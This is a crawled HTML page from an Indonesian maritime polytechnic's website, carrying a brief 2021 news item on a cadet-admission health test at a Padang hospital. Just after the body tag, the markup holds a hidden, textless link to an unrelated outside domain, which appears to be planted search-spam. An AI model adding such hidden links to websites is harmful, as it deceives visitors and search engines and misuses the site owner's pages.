

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang
body_size: 10597
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title itemprop="name">PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG - Politeknik Pelayaran Sumatera Barat</title>
    <meta content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian." name="description"/>
    <meta content="SIPENCATAR" name="keywords"/>
    <meta name="robots" content="index, follow"/>
    <meta name="theme-color" content="#123f6c"/>
    <meta name="author" content="Ertha Dwi Setiyawan"/>
    <link rel="canonical" itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>

    <!-- Open Graph -->
    <meta property="og:site_name" content="Politeknik Pelayaran Sumatera Barat"/>
    <meta property="og:title" content="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"/>
    <meta property="og:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian."/>
    <meta property="og:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/>
    <meta property="fb:app_id" content="990614418042848" />

    <!-- Twitter Open Graph -->

    <meta property="twitter:card" content="summary"/>
    <meta property="twitter:title" content="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"/>
    <meta property="twitter:description" content="Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian."/>
    <meta property="twitter:url" content="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"/>
    <meta property="twitter:image" content="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/>
    <meta property="twitter:site_name" content="Politeknik Pelayaran Sumatera Barat"/>

    <meta name="google-site-verification" content="tjY_7sYKWvm2xUOQgf1nxmdFz90JBzvTa8cFsxPlZLA" />

    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/poltekpelsumbar.ac.id\/#website","url":"https:\/\/poltekpelsumbar.ac.id\/","inLanguage":"id-ID","name":"Politeknik Pelayaran Sumatera Barat - Kampus Pelayaran","description":"Politeknik Pelayaran Sumatera Barat (Poltekpel Sumbar) adalah perguruan tinggi vokasi negeri pada Kementerian Perhubungan di bawah pembinaan Badan Pengembangan Sumber Daya Manusia Perhubungan (BPSDMP), yang berkedudukan di Padang Pariaman, Provinsi Sumatera Barat.","potentialAction":{"@type":"SearchAction","target":"https:\/\/poltekpelsumbar.ac.id\/?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#primarypage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/assets\/img\/blog\/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg","caption":"pelaksanaan tes kesehatan sipencatar polbit dan non polbit di rs bhayangkara padang"},{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#webpage","inLanguage":"id-ID","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","name":"PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG","isPartOf":{"@id":"https:\/\/poltekpelsumbar.ac.id\/#website"},"primaryImageOfPage":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#primarypage"},"datePublished":"2021-08-12T04:42:38+07:00","dateModified":"2021-08-16T04:42:38+07:00","description":"Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan &amp; Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian.","breadcrumb":{"@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/","url":"https:\/\/poltekpelsumbar.ac.id\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","url":"https:\/\/poltekpelsumbar.ac.id\/category\/informasi","name":"Informasi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","url":"https:\/\/poltekpelsumbar.ac.id\/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang","name":"PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG"}}]}]}</script>
    
    <link href="https://poltekpelsumbar.ac.id/assets/admin/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/nprogress.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/admin/css/plugins/toastr/toastr.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.carousel.min.css" rel="stylesheet">
    <link href="https://poltekpelsumbar.ac.id/assets/css/owl.theme.default.min.css" rel="stylesheet">
	        <link href="https://poltekpelsumbar.ac.id/assets/css/elibs.css" rel="stylesheet">

    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" rel="apple-touch-icon">
    <link href="https://poltekpelsumbar.ac.id/assets/background/logo.png" type="image/x-icon" rel="shortcut icon">

            </head>

<body itemscope itemtype="http://schema.org/WebSite">
	<a style="display:none;" href="https://alwaystuck.com"></a>
    <header id="header">
        <style>
    .eds-hover-menu > .container-fluid {
        width: 100% !important;
    }
</style>
<div class="head__">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-2">
                <div style="padding:0;margin:0;">
                    <div class="header_kiri_atas" style="margin-bottom:.5rem">
                        <img style="width: 250px;margin-top:.25rem" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png" />
                    </div>
                </div>
            </div>
            <div class="col-md-10">

                <div class="header_kanan_atas" style="margin-top: .5rem;margin-bottom:0">
                    <ul style="display: inline-flex;list-style-type:none;float:right;margin:0;margin-top:0.5rem;margin-bottom:-0.5rem;">
                        <li>
                            <a href="#googtrans(id|id)" class="lang-id lang-select" data-lang="id">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-id.png"></a>
                        </li>
                        <li>
                            <a href="#googtrans(en|en)" class="lang-en lang-select" data-lang="en">
                                <img style="width: 100%" src="https://poltekpelsumbar.ac.id/assets/background/flag-en.png"></a>
                        </li>
                    </ul>
                    <a href="https://poltekpelsumbar.ac.id/kontak">
                        <i class="fa fa-envelope"></i>
                        Kontak
                    </a>
                    <a href="https://poltekpelsumbar.ac.id/pendaftaran" itemprop="url"><i class="fa fa-users"></i> Daftar</a>
                    <button class="btn btn-default openBtn" type="button" style="color: var(--color);"
                        onclick="openSearch()">
                        <i class="fa fa-search"></i>
                    </button>
                </div>

            </div>
        </div>
    </div>
</div>
<div id="myOverlay" class="overlay">
    <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
    <div class="overlay-content">
        <form method="get" action="https://poltekpelsumbar.ac.id/">
            <input type="search" class="form-control" placeholder="Ketik Kata Kunci" name="s"
                value="">
            <div class="clearfix"></div>
            <button class="btn btn-primary btn-lg" type="submit">
                Cari
            </button>
        </form>
    </div>
</div>
<nav class="navbar navbar-expand-lg navbar-light bg-white eds-hover-menu" itemprop="mainEntity" itemscope="itemscope"
    itemtype="http://schema.org/SiteNavigationElement">
    <div class="container-fluid">
        <a itemprop="url" class="logo__header" href="/">
            <div class="for__banner"
                style="display: flex;word-break: break-word;position: relative;white-space: normal !important;color: #fff;font-size: 0.75rem;line-height: 1.25rem;font-weight: bold;padding: .3rem 0;">
                <!-- <img class="img__banner" style="width: 30%;" class="img-fluid" src="https://poltekpelsumbar.ac.id/assets/background/kiri.png"> -->
                <div class="title__banner" style="line-height: 1.25rem;width: 175px;">Politeknik Pelayaran Sumatera Barat</div>
            </div>
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="fa fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse justify-content-center" id="navbarSupportedContent">
            <ul class="navbar-nav">
                <li class="nav-item">
                    <a class="nav-link" itemprop="url" href="https://poltekpelsumbar.ac.id/">Home <span
                            class="sr-only">(current)</span></a>
                </li>
                <li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Tentang Poltekpel Sumbar
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Profil</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sejarah" >Sejarah</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/visi-misi" >Visi Misi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tupoksi" >Tupoksi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/landasan-hukum" >Landasan Hukum</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/identitas" >Identitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/infografis" >Infografis</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kebijakan Mutu</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-9001-2015" >ISO-9001:2015</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/iso-45001-2018" >ISO 45001 : 2018</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penghargaan-dari-bpsdm-perhubungan" >Penghargaan dari BPSDM Perhubungan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/maklumat-pelayanan" >Maklumat Pelayanan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kebijakan-mutu-poltekpel-sumbar" >Kebijakan Mutu Poltekpel Sumbar</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Struktur Organisasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/manajemen-poltekpel-sumbar" >Manajemen Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/struktur-organisasi" >Struktur Organisasi</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Katalog</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/kerjasama" target="_blank">Kerjasama</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/fasilitas" >Fasilitas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/penelitian-pengabdian-masyarakat" target="_blank">Penelitian & Pengmas</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/buku-profil-poltekpel-sumbar" >Buku Profil Poltekpel Sumbar</a></li></ul>
			                        		</li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendidikan & Pelatihan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diploma (Pembentukan)</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-nautika" >D-III Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iii-teknologi-nautika" >D-III Teknologi Nautika</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/d-iv-transportasi-laut" >D-IV Transportasi Laut</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan-diploma" >Biaya Pendidikan Diploma</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Program Diklat & Pelatihan</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keahlian-pelaut-coc" >Diklat Keahlian Pelaut (COC)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/diklat-keterampilan-pelaut-cop" >Diklat Keterampilan Pelaut (COP)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-diklat-peningkatan-pelaut-tingkat-ii-tingkat-iii-tingkat-iv-dan-tingkat-v-mandiri-blu-poltekpel-sumbar-tahun-2026" >KALENDER DIKLAT PENINGKATAN PELAUT TINGKAT II, TINGKAT III, TINGKAT IV DAN TINGKAT V MANDIRI/BLU  POLTEKPEL SUMBAR TAHUN 2026</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/kalender-pendidikan" >Kalender Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/biaya-pendidikan" >Biaya Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/akreditasi-program-studi" >Akreditasi Program Studi</a></li><li><a class="dropdown-item" href="https://elearning.poltekpelsumbar.ac.id/" target="_blank">E-Learning</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/assets/files/jadwal-ukp-periode-agustus-2022-84a36e2847c33ac03a7223b57b0c864b80ab26c8.pdf" target="_blank">Ujian Keahlian Pelaut (UKP)</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Ketarunaan
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Kegiatan Praktek</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prala-praktek-laut" >PraLa (Praktek Laut)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/prada-praktek-darat" >PraDa (Praktek Darat)</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pralaprada" target="_blank">Informasi Data Taruna Praktek</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/tag/prestasi" target="_blank">Prestasi Taruna/i</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/batalyon-taruna" >Batalyon Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/ekstrakurikuler" >Ekstrakurikuler</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Fasilitas</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-pendidikan" >Zona Pendidikan</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-taruna" >Zona Taruna</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/zona-umum" >Zona Umum</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://jdih.dephub.go.id/assets/uudocs/pEI/2020/Peraturan_Kabadan_Nomor_PK_1_Tahun_2020-jdih.pdf" target="_blank">Pedoman Ketarunaan</a></li><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Alumni</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Informasi Publik
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Publikasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/berita" target="_blank">Berita</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pengumuman" target="_blank">Pengumuman</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/events" target="_blank">Events</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/profil-ppid" >Profil PPID</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/regulasi" >Regulasi</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Daftar Informasi Publik</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-berkala" >Informasi Berkala</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-setiap-saat" >Informasi Setiap Saat</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-serta-merta" >Informasi Serta Merta</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/informasi-dikecualikan" >Informasi Dikecualikan</a></li></ul>
			                        		</li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Layanan Informasi</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/permohonan-informasi" >Permohonan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/keberatan-informasi" >Keberatan Informasi</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/penyelesaian-sengketa-informasi-publik" >Penyelesaian Sengketa Informasi Publik</a></li><li><a class="dropdown-item" href="https://forms.gle/JYukFDfyjihzDMTL6" target="_blank">Layanan Pengaduan</a></li></ul>
			                        		</li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/survey-layanan" >Survey Layanan</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Pendaftaran
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://sipencatar.dephub.go.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Pola Pembibitan Kemenhub</a></li><li><a class="dropdown-item" href="http://sipencatar.poltekpelsumbar.ac.id/" target="_blank">Pendaftaran Seleksi Penerimaan Calon Taruna/i (SIPENCATAR) Jalur Mandiri Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="http://diklat.poltekpelsumbar.ac.id/pesertaOnlines/dashboard" target="_blank">Pendaftaran Diklat Pelaut</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        Layanan Aplikasi
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="http://alumni.poltekpelsumbar.ac.id/" target="_blank">Tracer Study</a></li><li><a class="dropdown-item" href="http://siakad.poltekpelsumbar.ac.id/" target="_blank">SIAKAD</a></li><li><a class="dropdown-item" href="http://www.sister.poltekpelsumbar.ac.id/" target="_blank">SISTER</a></li><li><a class="dropdown-item" href="//pelaut.dephub.go.id" target="_blank">Validasi Kode Pelaut & Nomor Sertifikat</a></li><li><a class="dropdown-item" href="https://mail.poltekpelsumbar.ac.id/" target="_blank">Webmail Poltekpel Sumbar</a></li><li><a class="dropdown-item" href="https://www.jurnal.poltekpelsumbar.id/index.php/jcb" target="_blank">Jurnal Cakrawala Bahari</a></li><li><a class="dropdown-item" href="http://elearning.poltekpelsumbar.ac.id" target="_blank">E-learning Poltekpel Sumbar</a></li></ul></li><li class="nav-item dropdown">
		                    <a class="nav-link dropdown-toggle" href="javascript:;" id="navbarDropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		                        BLU
		                    </a>
		                    <ul class="dropdown-menu shadow-sm" aria-labelledby="navbarDropdownMenuLink"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/klinik-utama" >Klinik Utama</a></li><li class="dropdown-submenu"><a class="dropdown-item dropdown-toggle" href="javascript:;">Pemanfaatan Aset</a>
					                            <ul class="dropdown-menu shadow-sm"><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/campus-tour" >Campus Tour</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-sewa-olah-raga" >Paket Sewa Olah Raga</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/paket-wisata" >Paket Wisata</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/pedang-pora" >Pedang Pora</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-gedung" >Sewa Gedung</a></li><li><a class="dropdown-item" href="https://poltekpelsumbar.ac.id/sewa-mobil" >Sewa Mobil</a></li></ul>
			                        		</li></ul></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/faq" >FAQ</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://linktr.ee/poltekpel_sumbar" target="_blank">Layanan Poltekpel Sumbar</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/sop" >SOP</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://poltekpelsumbar.ac.id/spmi" >SPMI</a></li><li class="nav-item"><a itemprop="url" class="nav-link" href="https://forms.gle/EJnxC3rv32ttPjfXA" target="_blank">Kritik dan Saran</a></li>            </ul>
        </div>
    </div>
</nav>    </header>
    <main role="main" class="mainmain animated fadeIn">
        <div class="container-fluid">
    <div class="row">
        <div class="col-md-8 blog-main">
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb styleb ">
                    <li class="breadcrumb-item"><a href="/">Home</a></li>
                    <li class="breadcrumb-item"><a href="/category/informasi">
                            Informasi</a></li>
                    <li class="breadcrumb-item active" aria-current="page">
                        PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG                    </li>
                </ol>
            </nav>
            <article class="blog-content shadow-sm" itemscope="itemscope" itemtype="http://schema.org/Article">
                <header class="meta-head pb-3">
                    <div class="content pb-0">
                        <h1 class="title" style="font-size: 1.3rem">
                            PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG                        </h1>
                        <p class="meta">
                            04:42:38, 12 Agustus 2021 by <span itemprop="name">Administrator</span>                        </p>
                    </div>
                </header>
                <figure>
                    <div class="image" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <a itemprop="url" href="https://poltekpelsumbar.ac.id/pelaksanaan-tes-kesehatan-sipencatar-polbit-dan-non-polbit-di-rs-bhayangkara-padang"><img alt="PELAKSANAAN TES KESEHATAN SIPENCATAR POLBIT DAN NON POLBIT DI RS BHAYANGKARA PADANG" class="img-fluid " src="https://poltekpelsumbar.ac.id/assets/img/blog/20e772c9486b6372433ff2b886a31e9fca7eeb2a.jpg"/></a>                    </div>
                </figure>
                <div class="content">
                    <div itemprop="articleBody">
                        <p>Telah dilaksanakan Tes Kesehatan SIPENCATAR Pola Pembibitan & Reguler Non Pola Pembibitan Hari Pertama (Kamis, 12 Agustus 2021) di RS Bhayangkara Padang. Tes Kesehatan merupakan salah satu tes yang harus dilewati para pendaftar SIPENCATAR baik dari jalur Reguler Pola Pembibitan maupun Non Pola Pembibitan untuk dapat lulus ujian.</p>
<p>Para peserta akan diperiksa oleh tim medis dari RS Bhayangkara. Tes tetap menerapkan protokol kesehatan, yaitu dengan menjaga jarak, mengenakan masker serta selalu selalu mencuci tangan/membawa hand sanitizer. Sebelum masuk lokasi, dilakukan pengecekkan suhu tubuh. Tes berjalan dengan baik dan lancar. Usai tes kesehatan, peserta selanjutnya akan melalui tes kesamaptaan.&nbsp;&nbsp;</p>                    </div>
                </div>
                <div class="footer">
